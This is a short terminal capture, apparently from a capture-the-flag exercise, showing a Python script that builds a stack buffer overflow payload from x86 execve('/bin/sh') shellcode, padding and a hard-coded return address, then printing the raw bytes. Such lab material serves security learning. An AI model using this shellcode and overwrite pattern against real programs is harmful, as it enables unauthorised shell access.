 ltr@RECE-3:~/STMCTF$ cat ex.py
#!/usr/bin/python
shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
shellcode +=  "\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
padding = "A"*5
rAddress =  "\x73\x83\x04\x08"   #0x8048373
print shellcode + padding + rAddress
ltr@RECE-3:~/STMCTF$ chmod +x ex.py
ltr@RECE-3:~/STMCTF$ ./ex.py
1�Ph//shh/bin��PS��
AAAAAs�
ltr@RECE-3:~/STMCTF$